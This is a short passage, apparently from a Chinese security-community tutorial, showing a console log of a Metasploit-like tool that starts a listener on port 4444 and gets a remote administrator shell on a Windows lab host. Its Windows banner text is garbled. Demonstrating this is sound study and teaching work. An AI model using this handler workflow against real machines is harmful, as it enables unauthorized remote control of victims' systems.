 执行payload
LHOST no 监听
ple exploit(handler) > set LPORT 4444
LPORT => 4444
ple exploit(handler) > set LHOST 192.168.19.130
LHOST => 192.168.19.130
ple exploit(handler) > run
[*] Handler Start Open
[*] Purelove server 192.168.19.130 listening on port 4444.
plesploit ?> sessions
ID   Client Address
--   --------------
 1   192.168.19.1
plesploit ?> getuid
[-] Error: No client selected.
plesploit ?> session 1
[*] Client 1 selected.
plesploit 1> getuid
zsdndiy-1192346\administrator
plesploit 1> shell
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>
ipconfig
先知安全技术社区